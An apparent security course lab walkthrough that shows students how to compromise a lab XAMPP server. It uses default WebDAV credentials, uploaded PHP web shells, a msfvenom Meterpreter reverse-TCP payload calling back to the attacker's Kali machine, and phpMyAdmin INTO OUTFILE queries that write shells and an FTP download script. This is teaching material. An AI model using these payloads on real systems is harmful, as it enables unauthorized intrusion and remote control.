ping 192.168.119.130
Press Ctrl+C to stop the pings.

nmap -A 192.168.119.130
When the scan is done, scroll back to see the results for port 80.
As shown below, the server supports DAV, and is running XAMPP version 1.7.2.

XAMPP is a LAMP server (Linux, Apache, MySQL, and PHP), containing many components bundled together for convenience.
As explained here, XAMPP turns on WebDAV by default, with default credentials of wampp and xampp. Often, a server administrator is not using WebDAV and is unaware that it's active, so the default credentials stay unchanged.
On the Kali machine, in a Terminal window, execute this command, replacing the IP address with the IP address of your Windows 2008 Server target.
cadaver http://192.168.119.130/webdav/

At the "dav:/webdav/>" prompt, execute this command:
help
On Kali, open a new Terminal window and execute this command:
echo test > /tmp/test.htm

In your original Terminal window, at the "dav:/webdav/>" prompt, execute this command:
put /tmp/test.htm

To see your file, on Kali, from the menu bar, click Applications, Favorites, Firefox, and enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/test.htm
Now you can upload files to the server, and deface a Web page, but it would be even better to get a remote shell on the server.
nano /tmp/phpinfo.php
<?php
phpinfo();
?>

Press Ctrl+X, Y, Enter to save the file.
This is a simple PHP file that displays information about the PHP software running on the server. If that file runs, it means that we can upload files and execute them on the server--"Remote Code Execution".
In your original Terminal window, at the "dav:/webdav/>" prompt, execute this command:
put /tmp/phpinfo.php

In Firefox, enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/phpinfo.php

As you can see, we don't see the static text in the PHP file--the file's contents are executed and we see the output of the PHP function.
This means we can upload and execute PHP commands on the server.
All we need is a PHP file that does something fun.
msfvenom -lp | grep php

To see the options available for that exploit, execute this command:
msfvenom -p php/meterpreter_reverse_tcp --list-options

On your Kali machine, execute this command. Find your IP address and make a note of it.
ifconfig

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.119.131 LPORT=443 -f raw > /tmp/meterpreter.php
head /tmp/meterpreter.php

msfconsole
use multi/handler
set payload php/meterpreter_reverse_tcp
set LHOST 192.168.119.131
set LPORT 443
exploit

put /tmp/meterpreter.php

In Firefox, enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/meterpreter.php
We now own the server!
Troubleshooting
If the meterpreter shell closes immediately, this seems to be a bug in Metasploit.Another way to get a shell is to just send a simple PHP shell.
On Kali, in a Terminal window, execute this command to create the shell:
On Kali, in the window running cadaver, execute this command to upload it:echo "<?php system(\$_REQUEST['cmd']); ?>" > /tmp/shell.phpOn Kali, in Firefox, go to this URL, replacing the IP address with the IP address of your Windows machine:put /tmp/shell.phpTurn in this image instead, showing the directory including "shell.php", as shown below.http://192.168.119.130/webdav/shell.php?cmd=dir
Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 12a". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!

getuid
Many services run as System, but a Web server should not, for precisely this reason.

phpMyAdmin is another convenience incuded in XAMPP, which provides a GUI for MySQL server administration.
On your Kali machine, in Firefox, enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/phpmyadmin
This page should not be exposed to the Internet, as shown in this guide:
How To Install and Secure phpMyAdmin
In the phpMyAdmin page, at the top, click SQL.
We can run SQL queries on the server with this page. Enter this query into the box, as shown below:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"

This SQL query will write a PHP file that executes the "cmd" command into a file named "shell.pmp" on the server.
This amounts to the same thing we were able to do with the default WebDAV credentials.
In the phpMyAdmin page, at the bottom right, click Go.
The phpMyAdmin home page appears.
Open a new IeWeasel tab and enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/shell.php

We can't just execute "cmd" -- we need to specify a command to execute.
In Firefox, add "?cmd=ipconfig" to the end of the URL, like this:
http://192.168.119.130/shell.php?cmd=ipconfig

We could host the file on our Kali box with Apache, but Windows doesn't include any command-line browser tool like wget or curl for us to use.
Real malware often uses FTP to upload files.
apt-get update
apt-get install vsftpd -y
mkdir /var/run/vsftpd
mkdir /var/run/vsftpd/empty
cp /tmp/meterpreter.php /srv/ftp
nano /etc/vsftpd.conf
anonymous_enable=NO
anonymous_enable=YES

Press Ctrl+X, Y, Enter to save the file.
On Kali, in a Terminal window, execute this command:
vsftpd
Enter this query into the box, as shown below:
SELECT "anonymous", "a@b.com", "lcd C:\\xampp\\htdocs", "get meterpreter.php" into outfile "C:\\xampp\\htdocs\\script" FIELDS TERMINATED BY '\n'

In the phpMyAdmin page, at the bottom right, click Go.
The phpMyAdmin home page appears.
Open a new IeWeasel tab and enter this URL, replacing the IP address with the IP address of your Windows 2008 Server target.
http://192.168.119.130/script

The first two lines are the username and password for an anonymous logi.
The lcd command changes the local working directory to the home directory for the Web server.
The last command downloads meterpreter.php.

http://192.168.119.130/shell.php?cmd=ftp -s:script 192.168.119.131

msfconsole
use multi/handler
set payload php/meterpreter_reverse_tcp
set LHOST 192.168.119.131
set LPORT 443
exploit

http://192.168.119.130/meterpreter.php
Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 12b". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Install ftp server on Kali Linux
changing default directory on "vsftp" server
MySQL export into outfile : CSV escaping chars